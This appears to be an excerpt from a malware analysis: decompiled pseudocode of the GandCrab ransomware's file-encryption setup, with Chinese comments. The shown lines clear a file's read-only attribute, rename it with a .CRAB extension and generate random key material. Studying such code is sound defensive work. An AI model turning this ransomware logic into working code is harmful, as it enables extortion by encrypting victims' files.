 49 v2 = lpString2;
50 v3 = a2;
51 lpFileName = lpString2;
52 v4 = GetFileAttributesW(lpString2); // 得到文件系统属性
53 SetFileAttributesW(v2, v4 & 0xFFFFFFFE); // 设置文件系统属性
54 pbData = 0;
55 dwDataLen = 0;
56 sub_10006500(v3, 0, 0, &pbData, &dwDataLen);
57 v5 = (const WCHAR *)VirtualAlloc(0, 0x401u, 0x3000u, 0x40u);
58 *(_DWORD *)CARB = 4390958;
59 lpNewFileName = v5;
60 v31 = 4259922;
61 v32 = 66;
62 lstrcpyW((LPWSTR)v5, v2);
63 lstrcatW((LPWSTR)v5, CARB); // 拼接成新文件名xxxx.CRAB
64 _mm_storeu_si128((__m128i *)&v24, _mm_load_si128((const __m128i *)&xmmword_10010530));
65 _mm_storeu_si128((__m128i *)&v25, _mm_load_si128((const __m128i *)&xmmword_10010530));
66 v26 = 0;
67 _mm_storeu_si128((__m128i *)&v27, _mm_load_si128((const __m128i *)&xmmword_10010530));
68 GetCryptRandomValue((int)&v27, 16u); // 随机GandCrabGandCrab
69 GetCryptRandomValue((int)&v24, 32u); // 随机GandCrabGandCrabGandCrabGandCrab
70 v6 = VirtualAlloc(0, 0x800u, 0x3000u, 4u);
71 _mm_storeu_si128((__m128i *)v6, _mm_loadu_si128((const __m128i *)&v24));
72 v7 = _mm_loadu_si128((const __m128i *)&v25);
73 lpAddress = v6;
74 _mm_storeu_si128((__m128i *)v6 + 1, v7);
75 v8 = VirtualAlloc(0, 0x800u, 0x3000u, 4u);
76 v9 = _mm_loadu_si128((const __m128i *)&v27);